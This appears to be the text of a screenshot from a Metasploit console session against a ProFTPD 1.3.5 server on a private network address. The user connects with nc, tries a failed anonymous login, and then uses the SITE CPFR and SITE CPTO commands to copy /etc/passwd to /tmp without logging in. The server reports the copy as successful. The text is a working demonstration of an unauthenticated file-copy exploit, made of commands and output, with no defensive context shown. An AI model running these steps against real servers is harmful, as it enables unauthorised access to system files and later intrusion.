 msf exploit(unix/ftp/proftpd_modcopy_exec) > nc 192.168.1.55 21
[*] exec: nc 192.168.1.55 21
220 ProFTPD 1.3.5 Server (ProFTPD Default Installation) [192.168.1.55]
500 Invalid command: try being more creative
500 Invalid command: try being more creative
ls
500 LS not understood
ls -la
500 LS not understood
USER anonymous
331 Anonymous login ok, send your complete email address as your passwo
rd
PASS anonymous
530 Login incorrect.
SITE CPFR /etc/passwd
350 File or directory exists, ready for destination name
SITE CPTO /tmp/passwd.bak
250 Copy successful